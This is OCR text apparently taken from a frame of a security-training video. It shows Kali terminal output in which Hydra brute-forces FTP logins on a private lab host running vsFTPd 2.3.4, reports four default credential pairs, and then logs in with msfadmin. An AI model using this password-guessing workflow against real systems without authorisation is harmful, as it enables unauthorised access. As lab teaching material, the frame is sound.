 1 2 3 4 23:56
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~
[DATA] attacking ftp://10.0.200.5:21/
[21][ftp] host: 10.0.200.5   login: msfadmin   password: msfadmin
[21][ftp] host: 10.0.200.5   login: service   password: service
[21][ftp] host: 10.0.200.5   login: user   password: user
[21][ftp] host: 10.0.200.5   login: postgres   password: postgres
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-14 23:56:02
┌──(root㉿kali)-[~]
└─# ftp 10.0.200.5
Connected to 10.0.200.5.
220 (vsFTPd 2.3.4)
Name (10.0.200.5:root): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||17362|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>
Microsoft
GOLD CERTIFIED
Partner
INFOSEC
PAT
YOUTUB